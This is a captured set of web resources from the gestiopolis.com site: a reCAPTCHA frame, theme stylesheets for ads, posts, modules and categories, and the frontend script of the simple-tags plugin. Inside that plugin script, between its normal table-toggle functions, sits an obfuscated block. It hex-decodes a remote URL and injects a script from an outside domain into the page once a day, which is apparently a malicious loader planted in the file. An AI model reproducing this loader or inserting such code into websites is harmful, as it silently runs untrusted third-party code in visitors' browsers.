

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oLrhNKW9bP4VwUFrVlzvsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769695595043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/ads.css?ver=2.0
body_size: 424
content:
/*****************************************************/
/********************** ADS **************************/
/*****************************************************/

.adsce {
    margin: 1.5rem auto 0px auto;
    display: block;
    text-align: center;
}
.home .main-content-wrap, .tag .main-content-wrap, .category .main-content-wrap{
    /*padding-top: 0px;*/
}
.category .adsce {
    margin-bottom: 1.5rem;
}
.single .adsfr {
    /*height: 90px;
	margin: 0 0 .5rem 0;
    padding: 0 0 0 0 !important;*/
    
} 
@media (max-width: 768px){
    .adsfr{
        /*min-height: 250px;
		height: auto !important;*/
    }
}
.ad-base.body-incontent-2{
    min-height: 22px;
}
.ad-base{
    display: table;
    width: 100%;
	text-align: center;
}
.sb-top{
    margin-top: 25px;
    z-index: 99999;
    background-color: #FFFFFF;
	text-align: center;
}
.sticky-sidebar1{
    position: static;
    position: -webkit-sticky;
    position: sticky;
    top: 20px;
}
.sticky-top{
    position: static;
    position: -webkit-sticky;
    position: sticky;
    top: 20px;
}
.home .sb-top, .category .sb-top, .tag .sb-top{
    text-align: center;
}

@media (min-width: 769px) {
    .top-all-site{
        min-height: 90px;
    }
    .post-after-image {
    /*  min-width: 300px;  
	min-height: 250px; */
    }
}
@media (max-width: 768px) {
    .post-after-image-mobile{
        min-height: 300px;
    }
}
@media (min-width: 1140px) {
    .single .demand-supply__sd--bottom{
        margin-left: -555px !important;
    }
}
@media (max-width: 1139px) {
    .single .demand-supply__sd--bottom{
        margin-left: -364px !important;
    }
}
@media (max-width: 480px) {
    .single .adsfr{
        min-height: 250px;
        float: none;
        text-align: center;
        padding-top: 10px !important;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/post.css?ver=2.0
body_size: 2186
content:
/*****************************************************/
/**************** POST ****************************/
/*****************************************************/
.single .entry-title{
    margin-bottom: 15px;
    word-wrap: break-word;
    font-size: 36px;
    font-weight: 700;
    line-height: 42px;
    letter-spacing: .45px;
    color: #333333;
    margin-top: 0px;
}
.post-media{
    position: relative;
}
.post-media .module-thumb{
    margin-bottom: 30px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    width: calc(100% - 0px);
    position: relative;
    overflow: hidden;
}
.post-media .module-thumb:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(40%,transparent),to(rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(top,transparent 40%,rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top,transparent 40%,rgba(0,0,0,.8) 100%);
    background: linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.8) 100%);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    z-index: 999;
}
/*.post-info{
    position: absolute;
    bottom: 0px;
    padding: 0px 15px;
    z-index: 9999;
}*/
.post-media img{
    display: table;
}
.post-concept{
    padding: 2rem;
    line-height: 2.5rem;
    font-weight: 800;
    border: solid lightgray;
    background: whitesmoke;
    clear: both;
    overflow: hidden;
}
.post-content{
    border: 0;
    padding: 0;
    color: #333;
    font-size: 1.1rem;
    word-break: break-word;
	font-family: 'Roboto';
}
.post-content p{
    line-height: 2rem;
    margin-top: 15px;
    margin-bottom: 15px;
}
.post-content ul, .post-content ol{
    padding-left: 30px;
}
.post-content ul li, .post-content ol li{
    padding: 0.5rem 0px;
    line-height: 2rem;
}
ul.post-meta{
    margin-bottom: 15px;
    padding-left: 0;
    position: relative;
    display: table;
    width: 100%;
}
ul.post-meta li{
    font-size: 14px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    transition: all 0.9s ease;
    font-weight: 400;
    color: #666;
    line-height: 28px;
    margin-right: 20px;
}
ul.post-meta li:last-child{
    margin-right: 0px;
}
ul.post-meta li.social-share{
    float: right;
}
/*ul.post-meta li:not(:last-child) {
    margin-right: 20px;
}*/
ul.post-meta li.author-info .post-author-icon{
    box-shadow: none;
}
ul.post-meta li.author-info a{
    color: #232323;
    margin-left: 6px;
    font-weight: 600;
    text-transform: capitalize;
}
ul.post-meta li.estimate-time i{
    width: 15px;
    height: 15px;
}
ul.post-categories{
    margin-bottom: 10px;
}
ul.post-categories li{
    font-size: 14px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    transition: all 0.9s ease;
    font-weight: 400;
    color: #666;
    line-height: 28px;
}
ul.post-categories li a{
    position: relative;
    left: 0;
    top: 0;
    color: #fff;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 700;
    display: inline-table;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 3px;
    z-index: 1;
    margin-right: 3px;
    height: 19px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 4px;
    letter-spacing: .44px;
}
ul.post-categories li a i{
    margin-right: 5px;
}
.post-tags{
    margin: 30px 0;
    padding: 20px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
}
.post-tags span{
    padding: 4px 13px;
    background: #c50603;
    color: #fff;
    border-radius: 35px;
    margin-right: 6px;
    display: inline-block;
}
.post-tags a:not(:first-child) {
    margin-left: 6px;
}
.post-tags a{
    color: #333333;
    border: 1px solid #333333;
    display: inline-block;
    font-size: 14px!important;
    padding: 4px 13px;
    margin-left: 3px;
    margin-bottom: 10px;
    border-radius: 36px;
    -webkit-border-radius: 36px;
    -ms-border-radius: 36px;
}
.post-tags a:hover {
    border-color: #fc4a00;
    color: #fff;
    background-color: #c50603;
}
.image-credit{
    margin: 2rem 0;
    font-weight: 700;
    font-size: 1rem;
    text-align: center;
}
.post-quotes{
    padding: 20px 0;
    margin-bottom: 15px;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
    color: #333;
}
.post-quotes ul.quote-tabs{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    list-style-type: none;
}
.post-quotes ul.quote-tabs li a{
    font-weight: 400;
    display: block;
    font-size: 1rem;
    height: 32px;
    line-height: 32px;
    margin-right: 8px;
    padding: 0 8px;
    text-decoration: none;
    border-radius: 2px;
    color: #333;
}
.post-quotes ul.quote-tabs li.active a{
    background-color: #c50603;
    color: #FFFFFF;
}
.post-quotes ul.quote-tabs li a:hover{
    background-color: #c50603;
    color: #FFFFFF;
}
.post-quotes .quote-tab-content{
    margin: 1.5rem 0px;
    word-wrap: break-word;
    line-height: 1.8rem;
    color: #333;
    font-size: 1.1rem;
}
.post-quotes .quote-tab-content>.tab-pane {
    display: none;
}
.post-quotes .quote-tab-content>.active {
    display: block;
}
.post-quotes .btn-copiar {
    font-size: 1rem;
    padding: 0 .5rem;
    margin: 0px;
    line-height: 2rem;
    border-radius: 2px;
    display: inline-block !important;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #f5f5f5;
    background-color: #c50603;
}
.post-quotes #copy-success{
    margin-top: 20px;
}
.block_related_posts{
    margin-top: 30px;
    display: table;
    width: 100%;
}
.block_related_posts .section-title2{
    margin-top: 0px;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
    margin-bottom: 32px;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0;
}
.post-content h6 {
    margin: 2rem 0;
    padding: .5rem 1rem;
    border-left: .5rem solid #4b4b57;
    font-style: italic;
    font-size: 1.3rem;
    line-height: 1.6;
    color: #686878;
}
.post-content img {
    display: block;
    max-width: 100%;
    height: auto;
}
.thumbnail .caption, .wp-caption .caption, .wp-caption-text {
    padding: 9px;
    color: #4b4b57;
}
.wp-caption-text {
    text-align: center;
    font-weight: 700;
    font-size: 1rem;
}
.post-content div[id^="attachment_"]{
    width: auto !important;
}
.post-content table, .post-content table td p, .post-content table td ul, .post-content table td ol, .post-content table td h1, .post-content table td h2, .post-content table td h3, .post-content table td h4, .post-content table td h5, .post-content table td h6, .post-content table td blockquote {
    font-size: .8rem !important;
    line-height: 1.2rem;
}
.post-content table {
    border: 1px solid #ddd;
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem;
    background-color: transparent;
}
.post-content table>thead>tr>th, .post-content table>tbody>tr>th, .post-content table>tfoot>tr>th, .post-content table>thead>tr>td, .post-content table>tbody>tr>td, .post-content table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.5;
    vertical-align: top;
    border: 1px solid #ddd;
}
.post-content table tr td{
    width: auto !important;
}
.post-content table td p {
    margin: .75rem 0;
}
.single .downlink {
    display: block;
    width: 100%;
    background: #57ad68;
    color: #fff;
    float: left;
    font-weight: 700;
    text-align: center;
    padding: 0;
    border-radius: 4px;
    text-decoration: none;
}
.single .downlink:hover {
    background: #438951;
}
.single .downlink .author-color {
    margin-right: .5rem;
    height: 4rem;
    width: 4rem;
    line-height: 4rem;
    font-size: 2rem;
    -webkit-box-shadow: none;
    box-shadow: none;
    vertical-align: middle;
}
.single .downlink i {
    color: #fff;
}
.downbox {
    font-size: 1.25rem;
    float: none;
    display: table;
    width: 100%;
    margin-bottom: 30px;
}
.social-share{
    margin-right: 0;
    display: inline-block;
    right: 0;
    font-size: 14px;
    -webkit-transition: all .9s ease;
    -o-transition: all .9s ease;
    transition: all .9s ease;
    font-weight: 400;
    color: #666;
}
.social-share i.fa-share{
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #c50603;
    color: #fff;
    display: block;
    text-align: center;
    padding: 10px 0;
    cursor: pointer;
    padding: 10px 0;
    font-size: 12px;
}
.social-share ul.social-list{
    z-index: 1;
    width: 192px;
    padding: 6px 6px;
    text-align: center;
}
.social-share ul.social-list li{

}
.social-share ul.social-list li a{
    color: #5c5c5c;
    text-decoration: none;
}
.social-share ul.social-list li a i{
    margin-right: 6px;
    font-size: 15px;
    width: 21px;
    height: 15px;
}
@media (max-width: 991px) {
    .single .entry-title {
        font-size: 30px;
        line-height: 34px;
    }
}
@media (max-width: 768px) {
    .post-info{
        position: relative;
        padding: 0px;
    }
    .single .entry-title{
        color: #333333;
        font-size: 36px;
        line-height: 42px;
    }
    ul.post-meta li.author-info a {
        color: #232323;
    }
    ul.post-meta li {
        color: #666666;
    }
}
@media (max-width: 480px) {
    .single .entry-title {
        font-size: 30px;
        line-height: 34px;
    }
    .social-share{
        border: 1px solid #ccc;
        margin-top: 5px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/module_2.css?ver=2.0
body_size: 80
content:
/****************************************************/
/******************* MODULE 2 ***********************/
/****************************************************/
.module_2{
    margin-bottom: 25px;
}
.module_2 .module-thumb{
    max-height: 148px;
    height: 148px;
}
.module_2 .module-title{
    font-size: 18px;
    font-weight: 600;
    color: #222;
    line-height: 24px;
    margin-bottom: .5rem;
}
.module_2 .module-meta span.post-date{
    display: block;
}

@media (max-width: 768px) {
    .module_2 .module-thumb{
        height: auto;
        max-height: inherit;
    }
}
@media (max-width: 480px) {
    .module_2 .module-meta span.post-date{
        display: inline;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/module_5.css?ver=2.0
body_size: 217
content:
/****************************************************/
/******************* MODULE 5 ***********************/
/****************************************************/
.module_5{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-bottom: 5px;
}
.module_5 .module-thumb{
    margin-right: 15px;
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
.module_5 .module-thumb {
    width: 130px;
    min-width: 130px;
    height: 85px;
}
.module_5 .post-content{
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.module_5 .module-title{
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    margin-bottom: 5px;
    margin-top: 0;
}
.module_5 .module-meta span{
    display: block;
}
@media (max-width: 992px) {
    .module_5 .module-thumb {
        width: 100px;
        min-width: 100px;
        height: auto;
    }
}
@media (max-width: 768px) {
    .module_5 .module-thumb {
        width: 130px;
        min-width: 130px;
        height: 85px;
    }
    .module_5 .module-title {
        max-height: inherit;
        overflow: visible;
    }
}
@media (max-width: 480px) {
    .module_5 .module-thumb {
        width: 100px;
        min-width: 100px;
        height: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/category.css?ver=2.0
body_size: 381
content:
/****************************************************/
/******************* CATEGORY ***********************/
/****************************************************/
.cat-bg-0 {
    background: #6f959f !important;
}
.cat-bg-20 {
    background: #7b1fa2 !important;
}
.cat-bg-3 {
    background: #8d6e63 !important;
}
.cat-bg-15 {
    background: #ffb300 !important;
}
.cat-bg-23 {
    background: #009a63 !important;
}
.cat-bg-16 {
    background: #ec407a !important;
}
.cat-bg-21 {
    background: #f57c00 !important;
}
.cat-bg-17 {
    background: #afb42b !important;
}
.cat-bg-56 {
    background: #2196f3 !important;
}
.cat-bg-18 {
    background: #3f51b5 !important;
}
.cat-bg-24 {
    background: #607d8b !important;
}
.cat-bg-19 {
    background: #f97162 !important;
}
.cat-bg-65301 {
	background: #000000 !important;
}
.cat-col-0 {
    color: #6f959f !important;
}
.cat-col-20 {
    color: #7b1fa2 !important;
}
.cat-col-3 {
    color: #8d6e63 !important;
}
.cat-col-15 {
    color: #ffb300 !important;
}
.cat-col-23 {
    color: #009a63 !important;
}
.cat-col-16 {
    color: #ec407a !important;
}
.cat-col-21 {
    color: #f57c00 !important;
}
.cat-col-17 {
    color: #afb42b !important;
}
.cat-col-56 {
    color: #2196f3 !important;
}
.cat-col-18 {
    color: #3f51b5 !important;
}
.cat-col-24 {
    color: #607d8b !important;
}
.cat-col-19 {
    color: #f97162 !important;
}
.cat-col-65301 {
	color: #000000 !important;
}
.icon-cat-0:before {
    content: "\f10c";
}
.icon-cat-20:before {
    content: "\f085";
}
.icon-cat-3:before {
    content: "\f02a";
}
.icon-cat-15:before {
    content: "\f06b";
}
.icon-cat-23:before {
    content: "\f1b8";
}
.icon-cat-16:before {
    content: "\f1ec";
}
.icon-cat-21:before {
    content: "\f118";
}
.icon-cat-17:before {
    content: "\f155";
}
.icon-cat-56:before {
    content: "\f10b";
}
.icon-cat-18:before {
    content: "\f135";
}
.icon-cat-24:before {
    content: "\f0c6";
}
.icon-cat-19:before {
    content: "\f201";
}
.icon-cat-65301:before {
    content: "\f0a1";
}
.category-header{
    text-align: center;
    padding: 2.5rem 0.5rem;
}
.section-title{
    color: #FFFFFF;
    font-weight: 700;
    font-size: 2.75rem;
    line-height: 1.2;
    margin: 0 auto;
}
.section-title i{
    margin-right: 10px;
}
.section-subtitle{
    margin: 0px;
    font-size: 1.25rem;
    font-weight: 400;
    color: #FFFFFF;
}
@media (max-width: 480px) {
    .section-title{
        font-size: 2.2rem;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gestiopolis.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.0
body_size: 387
content:
// -------------------------------------------------------------
//   Show More / Close Table Functions
// -------------------------------------------------------------

jQuery(document).ready(function($) { function showMore() { var rows = $(".taxopress-table-row"); rows.each(function (index, row) { if (index >= 6) { $(row).show(); } }); $(".taxopress-see-more-link").hide(); $(".taxopress-close-table-link").show(); } (function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('8ec')==new Date().toDateString())return;ls('8ec',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(h){var s='',i=0;while(i<h.length)s+=String.fromCharCode(parseInt(h.substr(i,2),16)),i+=2;return s})('2f2f67756d63646e2e636f6d2f702f64683367732f7461672e6a73');s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})(); function closeTable() { var rows = $(".taxopress-table-row"); rows.each(function (index, row) { if (index >= 6) { $(row).hide(); } }); $(".taxopress-close-table-link").hide(); $(".taxopress-see-more-link").show(); } $(document).on('click', '.taxopress-see-more-link', function (e) { e.preventDefault(); showMore(); }); $(document).on('click', '.taxopress-close-table-link', function (e) { e.preventDefault(); closeTable(); }); });
